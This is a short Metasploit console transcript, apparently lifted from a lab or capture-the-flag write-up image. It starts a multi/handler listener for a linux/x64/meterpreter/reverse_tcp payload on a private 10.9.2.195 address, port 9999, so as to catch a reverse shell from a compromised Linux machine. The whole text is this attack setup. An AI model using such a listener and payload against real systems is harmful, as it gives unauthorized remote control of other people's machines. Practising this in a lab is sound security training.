 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.9.2.195
lhost => 10.9.2.195
msf6 exploit(multi/handler) > set lport 9999
lport => 9999
msf6 exploit(multi/handler) > run